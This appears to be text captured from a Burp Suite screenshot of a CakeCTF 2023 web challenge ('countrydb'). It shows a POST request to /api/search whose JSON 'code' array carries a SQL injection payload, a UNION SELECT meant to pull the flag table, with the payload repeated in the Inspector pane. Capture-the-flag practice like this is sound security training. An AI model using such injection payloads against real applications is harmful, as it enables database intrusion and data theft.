 Send
Cancel
Target: http://countrydb.2023.cakectf.com:8020
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /api/search HTTP/1.1
2 Host: countrydb.2023.cakectf.com:8020
3 Content-Length: 13
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://countrydb.2023.cakectf.com:8020
8 Referer: http://countrydb.2023.cakectf.com:8020/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"code":[
"IN') union select flag from flag --",
"ssdfsdf"
]
}
Response
Pretty
Raw
Hex
Render
\n
Inspector
Selection
58 (0x3a)
Selected text
{"code":["IN') union select
flag from flag --","ssdfsdf"
]}
Decoded from:
Select
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request cookies
0
Request headers
10
Inspector
Notes